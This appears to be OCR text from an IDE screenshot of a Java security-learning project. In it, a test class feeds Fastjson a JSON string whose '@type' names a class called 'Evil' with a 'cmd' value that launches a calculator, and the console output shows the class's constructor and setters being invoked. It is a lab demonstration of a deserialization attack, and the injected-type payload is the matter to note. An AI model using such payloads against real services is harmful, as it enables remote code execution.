 fastjson /media/reader-l/Data/JavaAudit/fa
.idea
src
main
java
FastjsonTest
Evil
Person
Test
User
resources
test
target
1 package FastjsonTest;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 import java.io.IOException;
7
8 public class Test {
9 public static void main(String[] args) throws IOException {
10 String userString = "{\"@type\": \"FastjsonTest.Evil\" ,\"cmd\": \"deepin-calculator\"}";
11 Object object =  JSON.parseObject(userString);
12 System.out.println(object.getClass().getName());
13 }
14 }
2
Database
m Maven
Test
/media/reader-l/Hacker/hackLearning/jdk/jdk1.8.0_251/bin/java ...
调用了构造方法
调用了setCmd方法
调用了getCmd方法
com.alibaba.fastjson.JSONObject
Process finished with exit code 0